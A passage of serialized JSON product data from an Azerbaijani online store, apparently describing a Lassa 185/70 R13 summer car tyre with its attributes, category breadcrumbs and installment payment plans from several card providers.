km\/s)","desc":null,"created_at":"2025-05-22T20:56:33.000000Z","updated_at":"2025-05-22T20:56:33.000000Z"}},{"id":10840,"product_attr_id":508,"value":"r13","attr_key":"diametr","laravel_through_key":76440,"product_attr":{"id":508,"created_by":1,"status":1,"type":1,"created_at":"2025-05-22T20:55:44.000000Z","updated_at":"2025-05-22T20:55:44.000000Z","deleted_at":null,"key":"diametr","main_trans":{"id":975,"product_attr_id":508,"locale":"az","title":"Diametr","desc":null,"created_at":"2025-05-22T20:55:44.000000Z","updated_at":"2025-05-22T20:55:44.000000Z"}},"main_trans":{"id":5309,"product_attr_value_id":10840,"locale":"az","title":"R13","desc":null,"created_at":"2025-05-22T20:56:01.000000Z","updated_at":"2025-05-22T20:56:01.000000Z"}},{"id":569,"product_attr_id":92,"value":"turkiye","attr_key":"istehsalci_olke","laravel_through_key":76440,"product_attr":{"id":92,"created_by":1,"status":1,"type":5,"created_at":"2025-05-22T20:55:41.000000Z","updated_at":"2025-05-22T20:55:41.000000Z","deleted_at":null,"key":"istehsalci_olke","main_trans":{"id":293,"product_attr_id":92,"locale":"az","title":"\u0130stehsal\u00e7\u0131 \u00f6lk\u0259","desc":null,"created_at":"2025-05-22T20:55:41.000000Z","updated_at":"2025-05-22T20:55:41.000000Z"}},"main_trans":{"id":10804,"product_attr_value_id":569,"locale":"az","title":"T\u00fcrkiy\u0259","desc":null,"created_at":"2025-05-22T20:56:18.000000Z","updated_at":"2025-05-22T20:56:18.000000Z"}},{"id":10836,"product_attr_id":509,"value":"yay","attr_key":"fesil","laravel_through_key":76440,"product_attr":{"id":509,"created_by":1,"status":1,"type":1,"created_at":"2025-05-22T20:55:43.000000Z","updated_at":"2025-05-22T20:55:43.000000Z","deleted_at":null,"key":"fesil","main_trans":{"id":930,"product_attr_id":509,"locale":"az","title":"F\u0259sil","desc":null,"created_at":"2025-05-22T20:55:43.000000Z","updated_at":"2025-05-22T20:55:43.000000Z"}},"main_trans":{"id":12380,"product_attr_value_id":10836,"locale":"az","title":"Yay","desc":null,"created_at":"2025-05-22T20:56:23.000000Z","updated_at":"2025-05-22T20:56:23.000000Z"}},{"id":10833,"product_attr_id":204,"value":"minik-avtomobili","attr_key":"novu","laravel_through_key":76440,"product_attr":{"id":204,"created_by":1,"status":1,"type":6,"created_at":"2025-05-22T20:55:43.000000Z","updated_at":"2025-05-22T20:55:43.000000Z","deleted_at":null,"key":"novu","main_trans":{"id":859,"product_attr_id":204,"locale":"az","title":"N\u00f6v\u00fc","desc":null,"created_at":"2025-05-22T20:55:43.000000Z","updated_at":"2025-05-22T20:55:43.000000Z"}},"main_trans":{"id":17170,"product_attr_value_id":10833,"locale":"az","title":"Minik avtomobili","desc":null,"created_at":"2025-05-22T20:56:36.000000Z","updated_at":"2025-05-22T20:56:36.000000Z"}},{"id":11850,"product_attr_id":50,"value":"18570r13","attr_key":"olculer","laravel_through_key":76440,"product_attr":{"id":50,"created_by":1,"status":1,"type":1,"created_at":"2025-05-22T20:55:43.000000Z","updated_at":"2025-05-22T20:55:43.000000Z","deleted_at":null,"key":"olculer","main_trans":{"id":876,"product_attr_id":50,"locale":"az","title":"\u00d6l\u00e7\u00fcl\u0259r","desc":null,"created_at":"2025-05-22T20:55:43.000000Z","updated_at":"2025-05-22T20:55:43.000000Z"}},"main_trans":{"id":33156,"product_attr_value_id":11850,"locale":"az","title":"185\/70\/R13","desc":null,"created_at":"2025-05-22T20:57:26.000000Z","updated_at":"2025-05-22T20:57:26.000000Z"}}],"category":{"id":1983,"img":null,"created_by":1,"parent_id":1785,"_lft":5616,"_rgt":5617,"deleted_at":null,"created_at":"2025-05-22T20:58:46.000000Z","updated_at":"2025-11-13T06:08:45.000000Z","mobile_color":"#40b659","mobile_img":null,"status":1,"banner_product_id":null,"content_type":"default","payment_source":0,"parent_status":1,"different_payment_method":false,"parents":[{"id":1983,"parent_category_id":2280,"slug":"avtomobil-ucun-mehsullar","title":"Avtomobil \u00fc\u00e7\u00fcn m\u0259hsullar","main_trans":{"id":27,"product_category_id":2280,"title":"Avtomobil \u00fc\u00e7\u00fcn m\u0259hsullar","slug":"avtomobil-ucun-mehsullar","meta_title":"Avtomobil \u00fc\u00e7\u00fcn m\u0259hsullar | Na\u011fd v\u0259 ya kreditl\u0259 al\u0131\u015f 2026 \u2705","description":null,"summary":null}},{"id":1983,"parent_category_id":1724,"slug":"avtomobil-ehtiyat-hisseleri","title":"Avtomobil ehtiyat hiss\u0259l\u0259ri","main_trans":{"id":5541,"product_category_id":1724,"title":"Avtomobil ehtiyat hiss\u0259l\u0259ri","slug":"avtomobil-ehtiyat-hisseleri","meta_title":"Avtomobil Ehtiyat hisseleri | Ehtiyat hisse qiymetleri","description":"\u003Cp\u003E\u0130st\u0259diyiniz avtomobil ehtiyat hisseleri \u00e7e\u015fidl\u0259rini na\u011fd v\u0259 ya hiss\u0259-hiss\u0259 \u00f6d\u0259ni\u015fl\u0259 ir\u015fad ma\u011fazalar\u0131ndan \u0259ld\u0259 edin \u2705\u003C\/p\u003E","summary":"\u003Ch3\u003EAvtomobil ehtiyat hiss\u0259l\u0259ri\u0026nbsp;\u0130rshad.az-da!\u003C\/h3\u003E\n\n\u003Cp\u003E\u0130r\u015fad ma\u011fazalar\u0131nda avtomobil ehtiyat hiss\u0259l\u0259rini\u0026nbsp;s\u0259rf\u0259li qiym\u0259tl\u0259rl\u0259 \u0259ld\u0259 edin. H\u0259r keyfiyy\u0259td\u0259 v\u0259 h\u0259r b\u00fcdc\u0259y\u0259 uy\u011fun\u0026nbsp;ehtiyat hiss\u0259l\u0259ri\u0026nbsp;almaq\u0026nbsp;art\u0131q daha asan! Siz d\u0259 na\u011fd h\u0259m d\u0259\u0026nbsp;kreditl\u0259 ehtiyat\u0026nbsp;hiss\u0259l\u0259ri sat\u0131n almaq \u00fc\u00e7\u00fcn \u0130r\u015fad ma\u011fazalar\u0131na yax\u0131nla\u015f\u0131n v\u0259 ya sayt vasit\u0259sil\u0259 m\u0259hsulu al\u0131n.\u003C\/p\u003E"}},{"id":1983,"parent_category_id":1785,"slug":"avtomobil-tekerleri","title":"Avtomobil \u015finl\u0259ri","main_trans":{"id":5845,"product_category_id":1785,"title":"Avtomobil \u015finl\u0259ri","slug":"avtomobil-tekerleri","meta_title":"Avtomobil t\u0259k\u0259rl\u0259ri | S\u0259rf\u0259li qiym\u0259tl\u0259r - Irshad 2026","description":"\u003Cp\u003ES\u0259rf\u0259li qiym\u0259tl\u0259rl\u0259 t\u0259k\u0259r il\u0259 maraqlan\u0131rs\u0131n\u0131z?\u0026nbsp;\u0130ndi Avtomobill\u0259r \u00fc\u00e7\u00fcn n\u0259z\u0259rd\u0259 tutulan\u0026nbsp;t\u0259k\u0259rl\u0259ri\u0026nbsp;ir\u015fad ma\u011fazalar\u0131nda m\u00fcnasib qiym\u0259tl\u0259rl\u0259 \u0259ld\u0259 ed\u0259 bil\u0259rsiniz\u003C\/p\u003E","summary":"\u003Ch3\u003EAvtomobil t\u0259k\u0259ri\u0026nbsp;sat\u0131\u015f\u0131 \u0130rshad.az-da!\u003C\/h3\u003E\r\n\r\n\u003Cp\u003ESon model Totke, Lassa, Petlas v\u0259 dig\u0259r avtomobil\u0026nbsp;t\u0259k\u0259r qiym\u0259tl\u0259ri\u0026nbsp;il\u0259 \u0130r\u015fad sayt\u0131nda tan\u0131\u015f ola bil\u0259rsiniz.\u0026nbsp;Keyfiyy\u0259tli\u0026nbsp;v\u0259 h\u0259r b\u00fcdc\u0259y\u0259 uy\u011fun avtomobil t\u0259k\u0259rl\u0259rinin\u0026nbsp;al\u0131\u015f\u0131 art\u0131q daha asan! Siz d\u0259 na\u011fd h\u0259m d\u0259\u0026nbsp;kreditle t\u0259k\u0259r\u0026nbsp;almaq \u00fc\u00e7\u00fcn ir\u015fad ma\u011fazalar\u0131na yax\u0131nla\u015fa v\u0259 ya sayt \u00fcz\u0259rind\u0259n \u0259ld\u0259 ed\u0259\u0026nbsp;bil\u0259rsiniz.\u003C\/p\u003E"}}],"main_trans":{"id":5899,"product_category_id":1983,"title":"Lassa","slug":"lassa","meta_title":null,"description":null,"summary":null},"parents_with_self":[{"id":1983,"parent_category_id":2280,"slug":"avtomobil-ucun-mehsullar","title":"Avtomobil \u00fc\u00e7\u00fcn m\u0259hsullar"},{"id":1983,"parent_category_id":1724,"slug":"avtomobil-ehtiyat-hisseleri","title":"Avtomobil ehtiyat hiss\u0259l\u0259ri"},{"id":1983,"parent_category_id":1785,"slug":"avtomobil-tekerleri","title":"Avtomobil \u015finl\u0259ri"},{"id":1983,"parent_category_id":1983,"slug":"lassa","title":"Lassa"}]},"group":null,"offer":[],"widget":null,"gifts":[],"commission":{"id":19122,"rate":null,"status":1,"created_by":6,"deleted_at":null,"created_at":"2025-06-16T20:16:32.000000Z","updated_at":"2025-06-16T20:16:32.000000Z","main_trans":{"id":44,"commission_id":19122,"locale":"az","title":"6 v\u0259 12 ayl\u0131q t\u0259klifl\u0259r komissiyas\u0131zd\u0131r.","created_at":"2025-06-16T20:16:32.000000Z","updated_at":"2025-06-16T20:16:32.000000Z"}},"taksit_monthly_payments_with_payment_methods":[{"id":620729,"payment_method_id":5,"product_id":76440,"month":3,"month_id":21,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99","payment_method":{"id":5,"key":"pasha_taksit","img":"https:\/\/storage.irshad.az\/payment_methods\/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png","type":1,"has_payment_logic_implemented":1,"main_trans":{"id":13,"payment_method_id":5,"title":"Birbank","desc":null},"monthly_payments":[{"id":620729,"payment_method_id":5,"product_id":76440,"month":3,"month_id":21,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99"},{"id":621461,"payment_method_id":5,"product_id":76440,"month":6,"month_id":22,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99","payment_method":{"id":5,"key":"pasha_taksit","img":"https:\/\/storage.irshad.az\/payment_methods\/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png","type":1,"has_payment_logic_implemented":1}},{"id":622046,"payment_method_id":5,"product_id":76440,"month":12,"month_id":23,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99","payment_method":{"id":5,"key":"pasha_taksit","img":"https:\/\/storage.irshad.az\/payment_methods\/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png","type":1,"has_payment_logic_implemented":1}},{"id":622047,"payment_method_id":5,"product_id":76440,"month":18,"month_id":24,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":5,"key":"pasha_taksit","img":"https:\/\/storage.irshad.az\/payment_methods\/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png","type":1,"has_payment_logic_implemented":1}}],"max_month":{"id":622047,"payment_method_id":5,"product_id":76440,"month":18,"month_id":24,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":5,"key":"pasha_taksit","img":"https:\/\/storage.irshad.az\/payment_methods\/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png","type":1,"has_payment_logic_implemented":1}}}},{"id":621461,"payment_method_id":5,"product_id":76440,"month":6,"month_id":22,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99","payment_method":{"id":5,"key":"pasha_taksit","img":"https:\/\/storage.irshad.az\/payment_methods\/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png","type":1,"has_payment_logic_implemented":1,"main_trans":{"id":13,"payment_method_id":5,"title":"Birbank","desc":null},"monthly_payments":[{"id":620729,"payment_method_id":5,"product_id":76440,"month":3,"month_id":21,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99","payment_method":{"id":5,"key":"pasha_taksit","img":"https:\/\/storage.irshad.az\/payment_methods\/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png","type":1,"has_payment_logic_implemented":1}},{"id":621461,"payment_method_id":5,"product_id":76440,"month":6,"month_id":22,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99"},{"id":622046,"payment_method_id":5,"product_id":76440,"month":12,"month_id":23,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99","payment_method":{"id":5,"key":"pasha_taksit","img":"https:\/\/storage.irshad.az\/payment_methods\/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png","type":1,"has_payment_logic_implemented":1}},{"id":622047,"payment_method_id":5,"product_id":76440,"month":18,"month_id":24,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":5,"key":"pasha_taksit","img":"https:\/\/storage.irshad.az\/payment_methods\/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png","type":1,"has_payment_logic_implemented":1}}],"max_month":{"id":622047,"payment_method_id":5,"product_id":76440,"month":18,"month_id":24,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":5,"key":"pasha_taksit","img":"https:\/\/storage.irshad.az\/payment_methods\/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png","type":1,"has_payment_logic_implemented":1}}}},{"id":622046,"payment_method_id":5,"product_id":76440,"month":12,"month_id":23,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99","payment_method":{"id":5,"key":"pasha_taksit","img":"https:\/\/storage.irshad.az\/payment_methods\/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png","type":1,"has_payment_logic_implemented":1,"main_trans":{"id":13,"payment_method_id":5,"title":"Birbank","desc":null},"monthly_payments":[{"id":620729,"payment_method_id":5,"product_id":76440,"month":3,"month_id":21,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99","payment_method":{"id":5,"key":"pasha_taksit","img":"https:\/\/storage.irshad.az\/payment_methods\/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png","type":1,"has_payment_logic_implemented":1}},{"id":621461,"payment_method_id":5,"product_id":76440,"month":6,"month_id":22,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99","payment_method":{"id":5,"key":"pasha_taksit","img":"https:\/\/storage.irshad.az\/payment_methods\/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png","type":1,"has_payment_logic_implemented":1}},{"id":622046,"payment_method_id":5,"product_id":76440,"month":12,"month_id":23,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99"},{"id":622047,"payment_method_id":5,"product_id":76440,"month":18,"month_id":24,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":5,"key":"pasha_taksit","img":"https:\/\/storage.irshad.az\/payment_methods\/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png","type":1,"has_payment_logic_implemented":1}}],"max_month":{"id":622047,"payment_method_id":5,"product_id":76440,"month":18,"month_id":24,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":5,"key":"pasha_taksit","img":"https:\/\/storage.irshad.az\/payment_methods\/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png","type":1,"has_payment_logic_implemented":1}}}},{"id":622047,"payment_method_id":5,"product_id":76440,"month":18,"month_id":24,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":5,"key":"pasha_taksit","img":"https:\/\/storage.irshad.az\/payment_methods\/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png","type":1,"has_payment_logic_implemented":1,"main_trans":{"id":13,"payment_method_id":5,"title":"Birbank","desc":null},"monthly_payments":[{"id":620729,"payment_method_id":5,"product_id":76440,"month":3,"month_id":21,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99","payment_method":{"id":5,"key":"pasha_taksit","img":"https:\/\/storage.irshad.az\/payment_methods\/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png","type":1,"has_payment_logic_implemented":1}},{"id":621461,"payment_method_id":5,"product_id":76440,"month":6,"month_id":22,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99","payment_method":{"id":5,"key":"pasha_taksit","img":"https:\/\/storage.irshad.az\/payment_methods\/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png","type":1,"has_payment_logic_implemented":1}},{"id":622046,"payment_method_id":5,"product_id":76440,"month":12,"month_id":23,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99","payment_method":{"id":5,"key":"pasha_taksit","img":"https:\/\/storage.irshad.az\/payment_methods\/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png","type":1,"has_payment_logic_implemented":1}},{"id":622047,"payment_method_id":5,"product_id":76440,"month":18,"month_id":24,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99"}],"max_month":{"id":622047,"payment_method_id":5,"product_id":76440,"month":18,"month_id":24,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99"}}},{"id":620732,"payment_method_id":3,"product_id":76440,"month":3,"month_id":11,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99","payment_method":{"id":3,"key":"albali_card","img":"https:\/\/storage.irshad.az\/payment_methods\/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png","type":1,"has_payment_logic_implemented":1,"main_trans":{"id":7,"payment_method_id":3,"title":"Albal\u0131Kart","desc":null},"monthly_payments":[{"id":620732,"payment_method_id":3,"product_id":76440,"month":3,"month_id":11,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99"},{"id":621463,"payment_method_id":3,"product_id":76440,"month":6,"month_id":12,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99","payment_method":{"id":3,"key":"albali_card","img":"https:\/\/storage.irshad.az\/payment_methods\/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png","type":1,"has_payment_logic_implemented":1}},{"id":622050,"payment_method_id":3,"product_id":76440,"month":12,"month_id":13,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99","payment_method":{"id":3,"key":"albali_card","img":"https:\/\/storage.irshad.az\/payment_methods\/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png","type":1,"has_payment_logic_implemented":1}},{"id":622051,"payment_method_id":3,"product_id":76440,"month":18,"month_id":14,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":3,"key":"albali_card","img":"https:\/\/storage.irshad.az\/payment_methods\/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png","type":1,"has_payment_logic_implemented":1}}],"max_month":{"id":622051,"payment_method_id":3,"product_id":76440,"month":18,"month_id":14,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":3,"key":"albali_card","img":"https:\/\/storage.irshad.az\/payment_methods\/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png","type":1,"has_payment_logic_implemented":1}}}},{"id":621463,"payment_method_id":3,"product_id":76440,"month":6,"month_id":12,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99","payment_method":{"id":3,"key":"albali_card","img":"https:\/\/storage.irshad.az\/payment_methods\/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png","type":1,"has_payment_logic_implemented":1,"main_trans":{"id":7,"payment_method_id":3,"title":"Albal\u0131Kart","desc":null},"monthly_payments":[{"id":620732,"payment_method_id":3,"product_id":76440,"month":3,"month_id":11,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99","payment_method":{"id":3,"key":"albali_card","img":"https:\/\/storage.irshad.az\/payment_methods\/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png","type":1,"has_payment_logic_implemented":1}},{"id":621463,"payment_method_id":3,"product_id":76440,"month":6,"month_id":12,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99"},{"id":622050,"payment_method_id":3,"product_id":76440,"month":12,"month_id":13,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99","payment_method":{"id":3,"key":"albali_card","img":"https:\/\/storage.irshad.az\/payment_methods\/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png","type":1,"has_payment_logic_implemented":1}},{"id":622051,"payment_method_id":3,"product_id":76440,"month":18,"month_id":14,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":3,"key":"albali_card","img":"https:\/\/storage.irshad.az\/payment_methods\/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png","type":1,"has_payment_logic_implemented":1}}],"max_month":{"id":622051,"payment_method_id":3,"product_id":76440,"month":18,"month_id":14,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":3,"key":"albali_card","img":"https:\/\/storage.irshad.az\/payment_methods\/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png","type":1,"has_payment_logic_implemented":1}}}},{"id":622050,"payment_method_id":3,"product_id":76440,"month":12,"month_id":13,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99","payment_method":{"id":3,"key":"albali_card","img":"https:\/\/storage.irshad.az\/payment_methods\/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png","type":1,"has_payment_logic_implemented":1,"main_trans":{"id":7,"payment_method_id":3,"title":"Albal\u0131Kart","desc":null},"monthly_payments":[{"id":620732,"payment_method_id":3,"product_id":76440,"month":3,"month_id":11,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99","payment_method":{"id":3,"key":"albali_card","img":"https:\/\/storage.irshad.az\/payment_methods\/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png","type":1,"has_payment_logic_implemented":1}},{"id":621463,"payment_method_id":3,"product_id":76440,"month":6,"month_id":12,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99","payment_method":{"id":3,"key":"albali_card","img":"https:\/\/storage.irshad.az\/payment_methods\/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png","type":1,"has_payment_logic_implemented":1}},{"id":622050,"payment_method_id":3,"product_id":76440,"month":12,"month_id":13,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99"},{"id":622051,"payment_method_id":3,"product_id":76440,"month":18,"month_id":14,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":3,"key":"albali_card","img":"https:\/\/storage.irshad.az\/payment_methods\/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png","type":1,"has_payment_logic_implemented":1}}],"max_month":{"id":622051,"payment_method_id":3,"product_id":76440,"month":18,"month_id":14,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":3,"key":"albali_card","img":"https:\/\/storage.irshad.az\/payment_methods\/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png","type":1,"has_payment_logic_implemented":1}}}},{"id":622051,"payment_method_id":3,"product_id":76440,"month":18,"month_id":14,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":3,"key":"albali_card","img":"https:\/\/storage.irshad.az\/payment_methods\/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png","type":1,"has_payment_logic_implemented":1,"main_trans":{"id":7,"payment_method_id":3,"title":"Albal\u0131Kart","desc":null},"monthly_payments":[{"id":620732,"payment_method_id":3,"product_id":76440,"month":3,"month_id":11,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99","payment_method":{"id":3,"key":"albali_card","img":"https:\/\/storage.irshad.az\/payment_methods\/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png","type":1,"has_payment_logic_implemented":1}},{"id":621463,"payment_method_id":3,"product_id":76440,"month":6,"month_id":12,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99","payment_method":{"id":3,"key":"albali_card","img":"https:\/\/storage.irshad.az\/payment_methods\/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png","type":1,"has_payment_logic_implemented":1}},{"id":622050,"payment_method_id":3,"product_id":76440,"month":12,"month_id":13,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99","payment_method":{"id":3,"key":"albali_card","img":"https:\/\/storage.irshad.az\/payment_methods\/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png","type":1,"has_payment_logic_implemented":1}},{"id":622051,"payment_method_id":3,"product_id":76440,"month":18,"month_id":14,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99"}],"max_month":{"id":622051,"payment_method_id":3,"product_id":76440,"month":18,"month_id":14,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99"}}},{"id":620736,"payment_method_id":4,"product_id":76440,"month":3,"month_id":16,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99","payment_method":{"id":4,"key":"ucard_card","img":"https:\/\/storage.irshad.az\/payment_methods\/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg","type":1,"has_payment_logic_implemented":1,"main_trans":{"id":10,"payment_method_id":4,"title":"UCard","desc":null},"monthly_payments":[{"id":620736,"payment_method_id":4,"product_id":76440,"month":3,"month_id":16,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99"},{"id":621465,"payment_method_id":4,"product_id"